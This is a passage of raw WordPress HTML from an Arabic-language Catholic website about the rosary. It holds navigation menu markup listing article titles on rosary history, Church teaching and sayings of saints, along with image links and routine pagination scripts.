class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الفرح" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/j.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;j-210x136.jpg&quot;,&quot;279&quot;:&quot;j-279x220.jpg&quot;,&quot;357&quot;:&quot;j-357x210.jpg&quot;,&quot;750&quot;:&quot;j-750x430.jpg&quot;,&quot;820&quot;:&quot;j.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الفرح </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix"> <script>var bs_ajax_paginate_1041955623 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ed94a9d"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1041955623"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1041955623" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-675" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-175 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-675"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-1.png"></i>تاريخ الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-175 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-761 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="دواعي تخصيص عيد للوردية وشهر لها" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/NATURE_WALLPAPER_OPTIMIZATION-25.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-210x136.jpg&quot;,&quot;279&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-279x220.jpg&quot;,&quot;357&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-357x210.jpg&quot;,&quot;750&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-750x430.jpg&quot;,&quot;789&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/" class="post-title post-url"> دواعي تخصيص عيد للوردية وشهر لها </a></p></div></div ><div class="post-759 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="بعض رموز المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/desktop-moving-nature-wallpaper.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;desktop-moving-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;desktop-moving-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;desktop-moving-nature-wallpaper-357x210.jpg&quot;,&quot;694&quot;:&quot;desktop-moving-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض رموز المسبحة الوردية </a></p></div></div ><div class="post-757 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="أسرار النور تُضاف إلى أسرار الورديّة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Our-Lady.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Our-Lady-210x136.jpg&quot;,&quot;279&quot;:&quot;Our-Lady-279x220.jpg&quot;,&quot;357&quot;:&quot;Our-Lady-357x210.jpg&quot;,&quot;750&quot;:&quot;Our-Lady-750x430.jpg&quot;,&quot;995&quot;:&quot;Our-Lady.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/" class="post-title post-url"> أسرار النور تُضاف إلى أسرار الورديّة </a></p></div></div ><div class="post-753 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="تنسيق المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-210x136.jpg&quot;,&quot;279&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-279x220.jpg&quot;,&quot;357&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-357x210.jpg&quot;,&quot;750&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-750x430.jpg&quot;,&quot;800&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> تنسيق المسبحة الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-175 clearfix"> <script>var bs_ajax_paginate_871854890 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"175","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"df392b5"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="871854890"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="871854890" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-669" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-669"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/pope.png"></i>تعاليم الكنيسة</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-174 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-492 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="الوردية حسب تعاليم القديس يوحنا بولس الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/543913_10151616355716645_1230024092_n-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;543913_10151616355716645_1230024092_n-1-210x136.jpg&quot;,&quot;279&quot;:&quot;543913_10151616355716645_1230024092_n-1-279x220.jpg&quot;,&quot;357&quot;:&quot;543913_10151616355716645_1230024092_n-1-357x210.jpg&quot;,&quot;750&quot;:&quot;543913_10151616355716645_1230024092_n-1-750x430.jpg&quot;,&quot;960&quot;:&quot;543913_10151616355716645_1230024092_n-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/" class="post-title post-url"> الوردية حسب تعاليم القديس يوحنا بولس الثاني </a></p></div></div ><div class="post-649 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الخاتمة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-210x136.jpg&quot;,&quot;279&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-279x220.jpg&quot;,&quot;357&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-357x210.jpg&quot;,&quot;750&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-750x430.jpg&quot;,&quot;1360&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/" class="post-title post-url"> إرشاد رسولي في الوردية: الخاتمة </a></p></div></div ><div class="post-646 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثالث" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/2a2040015d4b4e811ba3f30c5f5f272b.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-210x136.jpg&quot;,&quot;279&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-279x220.jpg&quot;,&quot;357&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-357x210.jpg&quot;,&quot;692&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثالث </a></p></div></div ><div class="post-643 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/rosary6-2kkk.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rosary6-2kkk-210x136.jpg&quot;,&quot;279&quot;:&quot;rosary6-2kkk-279x220.jpg&quot;,&quot;357&quot;:&quot;rosary6-2kkk-357x210.jpg&quot;,&quot;748&quot;:&quot;rosary6-2kkk.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثاني </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-174 clearfix"> <script>var bs_ajax_paginate_1532402177 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"174","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c2134dc"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1532402177"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1532402177" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-406" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-51 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-406"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-3.png"></i>اقوال</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-1173869724-51"
 data-toggle="tab" aria-expanded="true"
 class="term-51"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-1173869724-2"
 data-deferred-init="734411816"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-2"> <i class="fa fa-angle-left"></i> اقوال العذراء عن الوردية </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/"
 data-target="#mtab-1173869724-23"
 data-deferred-init="966623373"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-23"> <i class="fa fa-angle-left"></i> اقوال القديسين والباباوات </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-1173869724-51"><div class="bs-pagination-wrapper main-term-51 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-765 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="بعض الأقوال في المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/url21.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;url21-210x136.jpg&quot;,&quot;279&quot;:&quot;url21-279x220.jpg&quot;,&quot;357&quot;:&quot;url21-357x210.jpg&quot;,&quot;750&quot;:&quot;url21-750x430.jpg&quot;,&quot;878&quot;:&quot;url21.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض الأقوال في المسبحة الوردية </a></p></div></div ><div class="post-763 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-2"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-2"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">اقوال العذراء عن الوردية</a></span></div> <a  title="الحاح العذراء على تلاوة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-357x210.jpg&quot;,&quot;700&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> الحاح العذراء على تلاوة الوردية </a></p></div></div ><div class="post-693 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a 